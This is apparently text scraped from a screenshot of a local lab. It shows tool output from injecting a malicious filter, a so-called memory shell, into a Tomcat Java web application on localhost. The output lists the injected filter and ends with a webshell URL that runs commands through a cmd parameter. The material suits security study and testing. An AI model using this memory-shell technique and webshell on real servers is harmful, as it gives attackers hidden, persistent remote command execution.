 localhost:8080/servletLearn1_war_exploded/3.jsp
AI GitHub Home / Twitter 渗透测试工具与文... web3 进程线
[+] Malicious filter injection successful!
[+] Filter name: gDcVBuva
[+] Below is a list displaying filter names and their corresponding URL patterns:
Filter Name URL Patterns
gDcVBuva /*
Tomcat WebSocket (JSR356) Filter /*
org.example.TestFilter /test
[+] shell: http://localhost:8080/test/test?cmd=whoami